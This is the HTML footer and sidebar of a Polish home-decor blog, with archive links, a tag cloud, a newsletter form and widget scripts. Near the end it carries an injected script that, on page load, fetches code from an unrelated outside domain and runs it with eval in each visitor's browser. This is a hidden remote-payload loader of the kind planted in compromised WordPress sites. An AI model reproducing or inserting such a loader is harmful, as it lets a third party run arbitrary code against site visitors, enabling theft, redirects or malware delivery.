</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3279fcafcd" /></p><input type="hidden" id="ak_js" name="ak_js" value="32"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	&nbsp;</div></div>		<!-- / Comments -->



		<!-- Sidebar General -->
		
			<div class="sidebar__general js-nano js-nano-sidebar-general">
			<div class="nano-content">

				<div id="text-2" class="widget widget--sidebar widget_text">			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div><div id="text-6" class="widget widget--sidebar widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://pl.pinterest.com/AgaKwiatkowska/" data-pin-scale-width="70" data-pin-scale-height="320" data-pin-board-width="330"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></div>
		</div>
		<div id="recent-posts-2" class="widget widget--sidebar widget_recent_entries">
		<h3 class="widget__title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2019/01/humanoid-ss19.html">HUMANOID SS19</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/11/z-potrzeby-piekna-swiatecznie.html">Z potrzeby piękna&#8230;  świątecznie</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html">SZAL DO ZADAŃ SPECJALNYCH</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/nowa-marka-w-z-potrzeby-piekna.html">NOWA MARKA W Z POTRZEBY PIĘKNA&#8230;</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html">U Marii Høgh Heilmann</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget--sidebar widget_recent_comments"><h3 class="widget__title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.conchitahome.pl/2015/05/akcja-balkon-10-pomysow-ba-balkonowy.html' rel='external nofollow ugc' class='url'>AKCJA BALKON: 10 pomysłów na balkonowy stolik - conchitahome.pl</a></span> - <a href="https://www.zpotrzebypiekna.pl/2013/04/balkon.html#comment-30295">BALKON</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hometips.pl' rel='external nofollow ugc' class='url'>Marta</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comment-26776">SZAL DO ZADAŃ SPECJALNYCH</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.zpotrzebypiekna.com' rel='external nofollow ugc' class='url'>Agnieszka Kwiatkowska</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26425">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Natalia</span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26135">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Sandra</span> - <a href="https://www.zpotrzebypiekna.pl/2017/11/jesienny-apartament.html#comment-26108">JESIENNY APARTAMENT</a></li></ul></div><div id="archives-2" class="widget widget--sidebar widget_archive"><h3 class="widget__title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://www.zpotrzebypiekna.pl/2019/01'> styczeń 2019 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/11'> listopad 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/10'> październik 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/05'> maj 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/04'> kwiecień 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/03'> marzec 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/02'> luty 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/12'> grudzień 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/11'> listopad 2017 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/10'> październik 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/09'> wrzesień 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/07'> lipiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/06'> czerwiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/05'> maj 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/04'> kwiecień 2017 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/03'> marzec 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/02'> luty 2017 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/12'> grudzień 2016 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/11'> listopad 2016 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/10'> październik 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/09'> wrzesień 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/07'> lipiec 2016 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/06'> czerwiec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/05'> maj 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/04'> kwiecień 2016 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/03'> marzec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/02'> luty 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/01'> styczeń 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/12'> grudzień 2015 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/11'> listopad 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/10'> październik 2015 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/09'> wrzesień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/08'> sierpień 2015 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/07'> lipiec 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/06'> czerwiec 2015 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/05'> maj 2015 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/04'> kwiecień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/03'> marzec 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/02'> luty 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/01'> styczeń 2015 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/12'> grudzień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/11'> listopad 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/10'> październik 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/09'> wrzesień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/08'> sierpień 2014 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/07'> lipiec 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/06'> czerwiec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/05'> maj 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/04'> kwiecień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/03'> marzec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/02'> luty 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/01'> styczeń 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/12'> grudzień 2013 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/11'> listopad 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/10'> październik 2013 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/09'> wrzesień 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/08'> sierpień 2013 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/07'> lipiec 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/06'> czerwiec 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/05'> maj 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/04'> kwiecień 2013 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/03'> marzec 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/02'> luty 2013 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/01'> styczeń 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/12'> grudzień 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/11'> listopad 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/10'> październik 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/09'> wrzesień 2012 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/08'> sierpień 2012 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/07'> lipiec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/06'> czerwiec 2012 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/05'> maj 2012 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/04'> kwiecień 2012 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/03'> marzec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/02'> luty 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/01'> styczeń 2012 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/12'> grudzień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/11'> listopad 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/10'> październik 2011 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/09'> wrzesień 2011 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/08'> sierpień 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/07'> lipiec 2011 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/06'> czerwiec 2011 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/05'> maj 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/04'> kwiecień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/03'> marzec 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/02'> luty 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/01'> styczeń 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/12'> grudzień 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/11'> listopad 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/10'> październik 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/09'> wrzesień 2010 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/08'> sierpień 2010 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/07'> lipiec 2010 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/06'> czerwiec 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/05'> maj 2010 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/04'> kwiecień 2010 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/03'> marzec 2010 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/02'> luty 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2010/01'> styczeń 2010 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/12'> grudzień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/11'> listopad 2009 &nbsp;(18)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/10'> październik 2009 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/09'> wrzesień 2009 &nbsp;(15)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/08'> sierpień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/07'> lipiec 2009 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/06'> czerwiec 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/05'> maj 2009 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/04'> kwiecień 2009 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/03'> marzec 2009 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2009/02'> luty 2009 &nbsp;(8)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget--sidebar widget_categories"><h3 class="widget__title">Kategorie</h3><form action="https://www.zpotrzebypiekna.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="287">DEKORACJE</option>
	<option class="level-0" value="283">FOOD</option>
	<option class="level-0" value="309">FOTOGRAFIA</option>
	<option class="level-0" value="281">HOME</option>
	<option class="level-0" value="288">KIDS</option>
	<option class="level-0" value="284">KUCHNIA</option>
	<option class="level-0" value="285">LIFE</option>
	<option class="level-0" value="286">OSOBISTE</option>
	<option class="level-0" value="289">OUTDOOR</option>
	<option class="level-0" value="280">SKLEP</option>
	<option class="level-0" value="292">TRENDY</option>
	<option class="level-0" value="282">WAKACJE</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="tag_cloud-2" class="widget widget--sidebar widget_tag_cloud"><h3 class="widget__title">Tagi</h3><div class="tagcloud"><a href="https://www.zpotrzebypiekna.pl/tag/agencja-nieruchomosci" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="agencja nieruchomości (15 elementów)">agencja nieruchomości</a>
<a href="https://www.zpotrzebypiekna.pl/tag/biala-podloga" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 11.744186046512pt;" aria-label="biała podłoga (26 elementów)">biała podłoga</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.093023255814pt;" aria-label="biały (65 elementów)">biały</a>
<a href="https://www.zpotrzebypiekna.pl/tag/bialy-i-kolor" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 12.06976744186pt;" aria-label="biały i kolor (27 elementów)">biały i kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/boze-narodzenie" class="tag-cloud-link tag-link-339 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="Boże Narodzenie (17 elementów)">Boże Narodzenie</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ceramika" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 10.279069767442pt;" aria-label="ceramika (21 elementów)">ceramika</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 15pt;" aria-label="dekoracje (42 elementy)">dekoracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 14.023255813953pt;" aria-label="dekoracje wielkanocne (36 elementów)">dekoracje wielkanocne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 19.558139534884pt;" aria-label="dekoracje świateczne (81 elementów)">dekoracje świateczne</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dodatki" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 14.674418604651pt;" aria-label="dodatki (40 elementów)">dodatki</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 8.4883720930233pt;" aria-label="dom (16 elementów)">dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/dom-miesiaca" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 15.813953488372pt;" aria-label="Dom miesiąca (47 elementów)">Dom miesiąca</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fashion" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8.9767441860465pt;" aria-label="fashion (17 elementów)">fashion</a>
<a href="https://www.zpotrzebypiekna.pl/tag/fotografia" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 17.116279069767pt;" aria-label="fotografia (56 elementów)">fotografia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/house-doctor" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="House doctor (20 elementów)">House doctor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ikea" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8.9767441860465pt;" aria-label="Ikea (17 elementów)">Ikea</a>
<a href="https://www.zpotrzebypiekna.pl/tag/inspiracje" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 21.837209302326pt;" aria-label="inspiracje (111 elementów)">inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 13.372093023256pt;" aria-label="jesienne klimaty (33 elementy)">jesienne klimaty</a>
<a href="https://www.zpotrzebypiekna.pl/tag/jesien" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 11.418604651163pt;" aria-label="jesień (25 elementów)">jesień</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolor" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 20.697674418605pt;" aria-label="Kolor (94 elementy)">Kolor</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kolory-lata" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 13.372093023256pt;" aria-label="kolory lata (33 elementy)">kolory lata</a>
<a href="https://www.zpotrzebypiekna.pl/tag/kuchnia" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 16.790697674419pt;" aria-label="kuchnia (54 elementy)">kuchnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lampa" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="lampa (17 elementów)">lampa</a>
<a href="https://www.zpotrzebypiekna.pl/tag/lato" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 12.720930232558pt;" aria-label="lato (30 elementów)">lato</a>
<a href="https://www.zpotrzebypiekna.pl/tag/letni-dom" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 15.325581395349pt;" aria-label="letni dom (44 elementy)">letni dom</a>
<a href="https://www.zpotrzebypiekna.pl/tag/modern-design" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8.4883720930233pt;" aria-label="modern design (16 elementów)">modern design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12.06976744186pt;" aria-label="moje ulubione sklepy (27 elementów)">moje ulubione sklepy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/niebieski" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 12.720930232558pt;" aria-label="niebieski (30 elementów)">niebieski</a>
<a href="https://www.zpotrzebypiekna.pl/tag/ogrod" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 10.93023255814pt;" aria-label="ogród (23 elementy)">ogród</a>
<a href="https://www.zpotrzebypiekna.pl/tag/pastele" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.046511627907pt;" aria-label="pastele (31 elementów)">pastele</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-rzeczy" class="tag-cloud-link tag-link-225 tag-link-position-31" style="font-size: 14.186046511628pt;" aria-label="piękne rzeczy (37 elementów)">piękne rzeczy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/piekne-wnetrza" class="tag-cloud-link tag-link-238 tag-link-position-32" style="font-size: 12.720930232558pt;" aria-label="piękne wnętrza (30 elementów)">piękne wnętrza</a>
<a href="https://www.zpotrzebypiekna.pl/tag/rice" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 8.9767441860465pt;" aria-label="Rice (17 elementów)">Rice</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-design" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 9.3023255813953pt;" aria-label="skandynawski design (18 elementów)">skandynawski design</a>
<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-styl" class="tag-cloud-link tag-link-47 tag-link-position-35" style="font-size: 20.697674418605pt;" aria-label="skandynawski styl (94 elementy)">skandynawski styl</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep Z potrzeby piękna... (114 elementów)">sklep Z potrzeby piękna...</a>
<a href="https://www.zpotrzebypiekna.pl/tag/styl-zycia" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 11.418604651163pt;" aria-label="styl życia (25 elementów)">styl życia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/sypialnia" class="tag-cloud-link tag-link-81 tag-link-position-38" style="font-size: 10.279069767442pt;" aria-label="sypialnia (21 elementów)">sypialnia</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tapeta" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 9.953488372093pt;" aria-label="tapeta (20 elementów)">tapeta</a>
<a href="https://www.zpotrzebypiekna.pl/tag/tinek-home" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 8pt;" aria-label="TineK Home (15 elementów)">TineK Home</a>
<a href="https://www.zpotrzebypiekna.pl/tag/trendy" class="tag-cloud-link tag-link-6 tag-link-position-41" style="font-size: 16.139534883721pt;" aria-label="trendy (49 elementów)">trendy</a>
<a href="https://www.zpotrzebypiekna.pl/tag/vintage" class="tag-cloud-link tag-link-118 tag-link-position-42" style="font-size: 15.651162790698pt;" aria-label="vintage (46 elementów)">vintage</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wielkanoc" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 14.348837209302pt;" aria-label="Wielkanoc (38 elementów)">Wielkanoc</a>
<a href="https://www.zpotrzebypiekna.pl/tag/wiosenne-inspiracje" class="tag-cloud-link tag-link-20 tag-link-position-44" style="font-size: 14.837209302326pt;" aria-label="wiosenne inspiracje (41 elementów)">wiosenne inspiracje</a>
<a href="https://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 19.720930232558pt;" aria-label="Święta Bożego Narodzenia (83 elementy)">Święta Bożego Narodzenia</a></div>
</div><div id="text-4" class="widget widget--sidebar widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:300px;}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//nietylkodzieciaki.us4.list-manage.com/subscribe/post?u=95777b12afea4fa197f11f60f&amp;id=00a797510a" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Zarejestruj się aby otrzymywać najnowsze posty pocztą emial</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Imię </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Nazwisko </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;"><input type="text" name="b_95777b12afea4fa197f11f60f_00a797510a" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subskrybuję" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="meta-2" class="widget widget--sidebar widget_meta"><h3 class="widget__title">RSS</h3>
		<ul>
						<li><a href="https://www.zpotrzebypiekna.pl/wp-login.php">Zaloguj się</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/feed">Kanał wpisów</a></li>
			<li><a href="https://www.zpotrzebypiekna.pl/comments/feed">Kanał komentarzy</a></li>

			<li><a href="https://pl.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
				&nbsp; <!-- nedded to calculate margin in height, for full height bg  -->

			</div>
			</div>
				<!-- / Sidebar General -->



	</div>
	<!-- / .sidebar__content -->



</aside>
<!-- / .sidebar -->

	</div> <!-- /# content wrapper inside -->
</div> <!-- /# content wrapper -->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.zpotrzebypiekna.pl/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='sleek_main_front_script-js-extra'>
/* <![CDATA[ */
var sleekAjax = {"ajaxurl":"https:\/\/www.zpotrzebypiekna.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
